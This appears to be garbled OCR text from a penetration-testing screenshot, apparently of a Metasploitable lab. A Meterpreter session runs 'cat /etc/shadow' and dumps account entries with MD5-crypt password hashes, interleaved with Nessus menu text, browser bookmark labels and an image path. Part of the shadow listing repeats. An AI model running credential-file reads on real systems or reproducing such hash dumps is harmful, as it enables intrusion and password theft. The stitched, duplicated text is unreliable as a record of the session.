 screenshot    Grab a screenshot of the interactive desktop
meterpreter > cat /etc/shadow
https://localhost:8834
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
Offensive Security Exploit-DB Aircrack-ng SomaFM
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
nessus Help About
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
Reports Reports Mobile Scans Policies Users Configuration
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
Browse Compare Download Dele
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
Name Status Last Updated
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
Completed Apr 22, 2015 19:08
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
Reports Reports Mobile Scans Policies Users Configuration
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
Browse Compare Download Dele
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
Name Status Last Updated
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
Completed Apr 22, 2015 19:08
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::